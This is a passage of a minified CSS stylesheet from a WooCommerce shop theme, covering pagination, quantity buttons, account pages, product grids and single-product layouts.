.mkdf-nav-mark,.woocommerce-pagination ul li.mkdf-pag-prev a .mkdf-nav-mark{position:relative;display:inline-block;font-size:13px}.woocommerce-pagination ul li.mkdf-pag-next a:hover:before,.woocommerce-pagination ul li.mkdf-pag-prev a:hover:before{width:calc(100% + 55px)}.woocommerce-pagination ul li.mkdf-pag-next a:hover:after,.woocommerce-pagination ul li.mkdf-pag-prev a:hover:after{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);opacity:.4}.woocommerce-pagination ul li.mkdf-pag-next a:hover .mkdf-nav-mark:before,.woocommerce-pagination ul li.mkdf-pag-prev a:hover .mkdf-nav-mark:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);opacity:1}.woocommerce-pagination ul li.mkdf-pag-prev{float:left}.woocommerce-pagination ul li.mkdf-pag-prev a{left:0}.woocommerce-pagination ul li.mkdf-pag-prev a:before{left:0}.woocommerce-pagination ul li.mkdf-pag-prev a:after{left:43px;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.woocommerce-pagination ul li.mkdf-pag-prev a .mkdf-nav-mark{margin:0 0 0 122px;right:87px;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.woocommerce-pagination ul li.mkdf-pag-prev a .mkdf-nav-label:before{left:calc(100% + 20px);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.woocommerce-pagination ul li.mkdf-pag-prev a:hover .mkdf-nav-label{-webkit-transform:translateX(-74px);-ms-transform:translateX(-74px);transform:translateX(-74px)}.woocommerce-pagination ul li.mkdf-pag-prev a:hover .mkdf-nav-label:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);opacity:1}.woocommerce-pagination ul li.mkdf-pag-next{float:right}.woocommerce-pagination ul li.mkdf-pag-next a{right:0}.woocommerce-pagination ul li.mkdf-pag-next a:before{right:0}.woocommerce-pagination ul li.mkdf-pag-next a:after{right:43px;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.woocommerce-pagination ul li.mkdf-pag-next a .mkdf-nav-mark{margin:0 0 0 122px;right:35px}.woocommerce-pagination ul li.mkdf-pag-next a .mkdf-nav-label:before{right:calc(100% + 20px);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.woocommerce-pagination ul li.mkdf-pag-next a:hover .mkdf-nav-label{-webkit-transform:translateX(74px);-ms-transform:translateX(74px);transform:translateX(74px)}.woocommerce-pagination ul li.mkdf-pag-next a:hover .mkdf-nav-label:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);opacity:1}@media (max-width:480px){.woocommerce-pagination ul li.mkdf-pag-next a .mkdf-nav-label,.woocommerce-pagination ul li.mkdf-pag-prev a .mkdf-nav-label{display:none}.woocommerce-pagination ul li.mkdf-pag-next a:after,.woocommerce-pagination ul li.mkdf-pag-prev a:after{width:50px}.woocommerce-pagination ul li.mkdf-pag-next a:hover:before,.woocommerce-pagination ul li.mkdf-pag-prev a:hover:before{width:79px}}.woocommerce-pagination ul li span{position:relative;display:inline-block;vertical-align:top;line-height:60px}.woocommerce-pagination ul li span.mkdf-woo-nav-label{position:relative;display:inline-block;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.woocommerce-pagination ul li span.mkdf-woo-nav-label:before{content:'';position:absolute;display:block;width:74px;height:1px;top:calc(50% - 1px);background-color:currentColor;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);opacity:.4}.woocommerce-pagination ul li span.mkdf-woo-nav-mark{position:relative;display:inline-block;font-size:13px}.woocommerce-pagination ul li span.current,.woocommerce-pagination ul li span.dots{display:none}.woocommerce-pagination ul li a{line-height:60px;display:none}.woocommerce-pagination ul li a.next,.woocommerce-pagination ul li a.prev{display:block;position:absolute;font-family:Rajdhani,sans-serif;font-size:14px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:#000;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.woocommerce-pagination ul li a.next:before,.woocommerce-pagination ul li a.prev:before{content:'';position:absolute;display:block;width:79px;height:60px;color:inherit;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}.woocommerce-pagination ul li a.next:after,.woocommerce-pagination ul li a.prev:after{content:'';position:absolute;display:block;width:74px;height:1px;top:calc(50% - 1px);background-color:currentColor;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);opacity:1;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.woocommerce-pagination ul li a.next:hover:before,.woocommerce-pagination ul li a.prev:hover:before{width:calc(100% + 55px)}.woocommerce-pagination ul li a.next:hover:after,.woocommerce-pagination ul li a.prev:hover:after{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);opacity:.4}.woocommerce-pagination ul li a.next:hover span.mkdf-woo-nav-label:before,.woocommerce-pagination ul li a.prev:hover span.mkdf-woo-nav-label:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);opacity:1}.woocommerce-pagination ul li a.prev{left:0}.woocommerce-pagination ul li a.prev .mkdf-woo-nav-mark{margin:0 122px 0 0;left:35px;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.woocommerce-pagination ul li a.prev .mkdf-woo-nav-label:before{left:calc(100% + 20px);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.woocommerce-pagination ul li a.prev:before{left:0}.woocommerce-pagination ul li a.prev:after{left:43px;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.woocommerce-pagination ul li a.prev:hover .mkdf-woo-nav-label{-webkit-transform:translateX(-74px);-ms-transform:translateX(-74px);transform:translateX(-74px)}.woocommerce-pagination ul li a.next{right:0}.woocommerce-pagination ul li a.next .mkdf-woo-nav-mark{margin:0 0 0 122px;right:35px}.woocommerce-pagination ul li a.next .mkdf-woo-nav-label:before{right:calc(100% + 20px);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.woocommerce-pagination ul li a.next:before{right:0}.woocommerce-pagination ul li a.next:after{right:43px;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.woocommerce-pagination ul li a.next:hover .mkdf-woo-nav-label{-webkit-transform:translateX(74px);-ms-transform:translateX(74px);transform:translateX(74px)}@media (max-width:480px){.woocommerce-pagination ul li a.next:hover:before,.woocommerce-pagination ul li a.prev:hover:before{width:79px}.woocommerce-pagination ul li a.next:after,.woocommerce-pagination ul li a.prev:after{width:50px}.woocommerce-pagination ul li span.mkdf-woo-nav-label{display:none}}.woocommerce-page .mkdf-content .mkdf-quantity-buttons,div.woocommerce .mkdf-quantity-buttons{position:relative;display:inline-block;vertical-align:middle}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{display:inline-block;vertical-align:middle;color:grey;background-color:transparent;border:1px solid #e5e5e5;text-align:center;-webkit-user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input{position:relative;height:54px;width:54px;padding:0;margin:0 40px 0 0;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;font-size:13px;outline:0;color:#fff;background-color:#ed1d24;border-color:#ed1d24;border-top-left-radius:2px;border-bottom-left-radius:2px}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{position:absolute;right:0;width:40px;height:50%;line-height:28px;background-color:#fff;color:#000;border-left:0;cursor:pointer;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus:hover,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus:hover{color:#ed1d24}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{top:0;border-bottom:0;border-top-right-radius:2px}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus{bottom:0;border-top:0;border-bottom-right-radius:2px}.woocommerce-page .mkdf-content .coupon input[type=text],div.woocommerce .coupon input[type=text]{width:200px;padding:13px 0}.mkdf-woocommerce-page .woocommerce-ordering,.mkdf-woocommerce-page .woocommerce-result-count{display:inline;width:50%;margin:0 0 79px;float:left}.mkdf-woocommerce-page .woocommerce-result-count{font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:18px;line-height:1em;line-height:56px;padding:1px 0}.mkdf-woocommerce-page .woocommerce-ordering{text-align:right}.mkdf-woocommerce-page .woocommerce-ordering .orderby{width:auto;min-width:250px;margin:0;text-align:initial}.mkdf-woocommerce-page .woocommerce-ordering .select2{margin-bottom:0;text-align:initial;width:300px!important}.mkdf-woocommerce-page.mkdf-ms-explorer .woocommerce-ordering .select2{text-align:left}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .select2-container--default{width:100%!important;margin:0 0 49px}.woocommerce .star-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.woocommerce .star-rating:before{content:"\e031\e031\e031\e031\e031"}.woocommerce .star-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%}.woocommerce .star-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-woocommerce-page .mkdf-content .variations{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content .variations tr{display:block;padding:0 0 20px;border:0}.mkdf-woocommerce-page .mkdf-content .variations tr:last-child{margin:0}.mkdf-woocommerce-page .mkdf-content .variations td{padding:0;text-align:initial}.mkdf-woocommerce-page .mkdf-content .variations td.label{padding-right:10px}.mkdf-woocommerce-page .mkdf-content .variations td.value{white-space:nowrap}.mkdf-woocommerce-page .mkdf-content .variations td.value select{width:auto;min-width:200px;margin:0}.mkdf-woocommerce-page .mkdf-content .variations td.value .select2-container--default{margin:0}.mkdf-woocommerce-page .mkdf-content .variations .reset_variations{margin:0 0 0 15px;color:#000}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap{margin:35px 0 0}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation{margin:0 0 35px}.mkdf-woocommerce-page .mkdf-content table.group_table{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content table.group_table tbody{display:block}.mkdf-woocommerce-page .mkdf-content table.group_table tr{display:block;padding:0 0 10px;border:0}.mkdf-woocommerce-page .mkdf-content table.group_table tr:last-child{margin:0}.mkdf-woocommerce-page .mkdf-content table.group_table td{padding:0 17px 10px 0;text-align:left}.mkdf-woocommerce-page .mkdf-content table.group_table td.price{display:table-cell;vertical-align:middle}.mkdf-woocommerce-page .mkdf-content table.group_table td:last-child{padding:0 0 10px}.mkdf-woocommerce-page .mkdf-content table.group_table .mkdf-quantity-buttons{margin:0}.mkdf-woocommerce-page .mkdf-content table.group_table a{color:grey}.mkdf-woocommerce-page .mkdf-content table.group_table a:hover{color:#000}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{width:30%;padding:0 15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:0 15px 0 0;margin:0;list-style:none;border-right:1px solid #e5e5e5}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 18px}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:#ed1d24}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{width:70%;padding:0 0 0 30px}.mkdf-woocommerce-page.woocommerce-account .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login{margin:0 0 34px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login p.mkdf-login-form-text{margin:0 0 7px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login .woocommerce-form-login__rememberme{margin-right:20px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account fieldset>legend{display:block;color:#000;margin:0 0 10px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-account .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #e5e5e5}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{border:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions{text-align:right}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses address{font-style:normal}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce>h2{font-size:30px;line-height:40px;margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login{margin:0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label:not(.inline){display:block;margin:14px 0;color:#000;font-size:18px;line-height:38px}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label.inline{position:relative;display:inline-block;vertical-align:middle;margin:23px 0 0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p input.button{margin:23px 0 0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form>:first-child{margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form p{margin:0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order{display:block;margin:0 0 60px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order>p:not(.form-row){display:block;margin:0 0 7px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first label,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last label{display:block;margin:14px 0;color:#000;font-size:18px;line-height:38px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .button{margin:13px 0 0}.cross-sells,.mkdf-content .woocommerce,.mkdf-pl-main-holder,.related.products,.upsells.products{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-main-holder{margin:0}.mkdf-woo-pl-info-on-image-hover .mkdf-pl-main-holder{margin:0 0 50px}ul.products{list-style:none;margin:0 -15px;clear:both}ul.products>.product{position:relative;display:inline-block;vertical-align:middle;float:left;margin:0 0 30px;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.touch ul.products>.product{cursor:pointer}ul.products>.product:hover .mkdf-pl-inner .mkdf-pl-text{opacity:1}ul.products>.product .mkdf-product-list-title,ul.products>.product .price{display:inline-block;width:50%}ul.products>.product .mkdf-pl-category{font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;position:relative;z-index:1;display:inline-block;width:65%}ul.products>.product .mkdf-pl-category a{color:#ed1d24}ul.products>.product .mkdf-pl-category a:not(:last-child):after{content:'';position:relative;display:inline-block;margin:0 15px;width:10px;height:1px;top:-1px;vertical-align:middle;background-color:currentColor}ul.products>.product .mkdf-pl-rating-holder{float:right;text-align:right;margin-right:-4px;display:inline-block;width:35%}ul.products>.product .mkdf-product-list-title{margin:0;float:left;text-align:left;position:relative;z-index:1}ul.products>.product .price{position:relative;display:block;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:24px;line-height:1.25em;line-height:1;color:#000;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:18px;line-height:1em;float:right;text-align:right}ul.products>.product .price *{font-size:inherit;line-height:inherit}ul.products>.product .price del{margin:0 8px 0 0}@media only screen and (max-width:1024px){ul.products>.product .price del{margin:0 4px 0 0}}ul.products>.product .price ins{text-decoration:none}ul.products>.product .added_to_cart,ul.products>.product .button{margin:25px 0 0;background-color:transparent;border-color:rgba(255,255,255,.25)}.mkdf-woo-pl-info-below-image ul.products>.product .added_to_cart,.mkdf-woo-pl-info-below-image ul.products>.product .button{margin:0}ul.products>.product .added_to_cart:hover,ul.products>.product .button:hover{background-color:transparent;border-color:rgba(255,255,255,.25)}ul.products>.product .button.added{display:none}ul.products>.product .mkdf-pl-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image img{display:block;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e5e5e5}ul.products>.product .mkdf-pl-inner .mkdf-pl-text{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:20px;opacity:0;background-color:rgba(237,29,36,.95);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .25s ease-out;-o-transition:opacity .25s ease-out;transition:opacity .25s ease-out}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .mkdf-pl-category a,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .mkdf-product-list-title a,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .price,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .star-rating{color:#fff}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .mkdf-pl-category a:hover,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .mkdf-product-list-title a:hover,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .price:hover,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .star-rating:hover{color:#fff}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .price del{color:#fff}ul.products>.product .mkdf-pl-inner>a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}ul.products>.product .mkdf-pl-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:19px 0 46px;overflow:hidden}ul.products>.product .mkdf-pl-text-wrapper-inner{margin-bottom:9px;text-align:left}ul.products>.product>a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-woo-no-space ul.products{margin:0}.mkdf-woo-no-space ul.products>.product{padding:0 0;margin:0 0 0}.mkdf-woo-tiny-space ul.products{margin:0 -5px}.mkdf-woo-tiny-space ul.products>.product{padding:0 5px;margin:0 0 10px}.mkdf-woo-small-space ul.products{margin:0 -10px}.mkdf-woo-small-space ul.products>.product{padding:0 10px;margin:0 0 20px}.mkdf-woo-normal-space ul.products{margin:0 -15px}.mkdf-woo-normal-space ul.products>.product{padding:0 15px;margin:0 0 30px}.mkdf-woo-medium-space ul.products{margin:0 -20px}.mkdf-woo-medium-space ul.products>.product{padding:0 20px;margin:0 0 40px}.mkdf-woo-large-space ul.products{margin:0 -25px}.mkdf-woo-large-space ul.products>.product{padding:0 25px;margin:0 0 50px}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-3 .cross-sells>.products>.product,.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-3 .related.products>.products>.product,.mkdf-woocommerce-columns-3 .upsells.products>.products>.product{width:33.33333%}.mkdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-4 .cross-sells>.products>.product,.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-4 .related.products>.products>.product,.mkdf-woocommerce-columns-4 .upsells.products>.products>.product{width:25%}.mkdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-1>.products>.product{float:none;width:100%}.woocommerce.columns-2>.products>.product{width:50%}@media only screen and (min-width:681px){.woocommerce.columns-2>.products>.product:nth-child(2n+1){clear:both}}.woocommerce.columns-3>.products>.product{width:33.33333%}@media only screen and (min-width:769px){.woocommerce.columns-3>.products>.product:nth-child(3n+1){clear:both}}.woocommerce.columns-4>.products>.product{width:25%}@media only screen and (min-width:1025px){.woocommerce.columns-4>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-5>.products>.product{width:20%}@media only screen and (min-width:1201px){.woocommerce.columns-5>.products>.product:nth-child(5n+1){clear:both}}.woocommerce.columns-6>.products>.product{width:16.66667%}@media only screen and (min-width:1441px){.woocommerce.columns-6>.products>.product:nth-child(6n+1){clear:both}}.mkdf-content .woocommerce.add_to_cart_inline{margin:0;width:auto}.mkdf-content .woocommerce.add_to_cart_inline del,.mkdf-content .woocommerce.add_to_cart_inline ins{position:relative;display:inline-block;vertical-align:middle;margin:0 7px 0 0;color:#000;font-size:16px;line-height:1}div.woocommerce>.products>.product-category a{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.products>.product-category a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}div.woocommerce>.products>.product-category a:hover:after{opacity:1}div.woocommerce>.products>.product-category a:hover .woocommerce-loop-category__title{top:50%;opacity:1}div.woocommerce>.products>.product-category img{display:block}div.woocommerce>.products>.product-category .woocommerce-loop-category__title{position:absolute;top:60%;left:0;display:block;width:100%;padding:0 10%;margin:0;color:#fff;text-align:center;z-index:2;opacity:0;-webkit-filter:blur(0);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .2s ease,top .2s ease;-o-transition:opacity .2s ease,top .2s ease;transition:opacity .2s ease,top .2s ease}div.woocommerce>.products>.product-category .woocommerce-loop-category__title .count{font-size:.9em;color:#fff;background-color:transparent}div.woocommerce>.single-product .images{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}div.woocommerce>.single-product .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}div.woocommerce>.single-product .images figure a{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .images figure a img{position:relative;width:100%;display:block}div.woocommerce>.single-product .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:10}div.woocommerce>.single-product .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}div.woocommerce>.single-product .images .woocommerce-product-gallery__image:first-child{left:10px;width:calc(100% - 20px);padding:0}div.woocommerce>.single-product .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}div.woocommerce>.single-product .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}div.woocommerce>.single-product .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 0}div.woocommerce>.single-product .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;text-align:center;clear:both}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a{position:relative;display:inline-block;vertical-align:top;padding:13px 15px}div.woocommerce>.single-product .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs .entry-content>h2{display:none}div.woocommerce>.single-product .woocommerce-tabs .entry-content>p{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table th,div.woocommerce>.single-product .woocommerce-tabs table tr{border:0}div.woocommerce>.single-product .woocommerce-tabs table td,div.woocommerce>.single-product .woocommerce-tabs table th{padding:3px 0;vertical-align:middle;text-align:left}div.woocommerce>.single-product .woocommerce-tabs table td p,div.woocommerce>.single-product .woocommerce-tabs table th p{margin:0}div.woocommerce>.single-product .woocommerce-tabs table th{color:#000;width:1%;padding:0 10px 0 0}div.woocommerce>.single-product .woocommerce-tabs table td{width:99%}div.woocommerce>.single-product .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 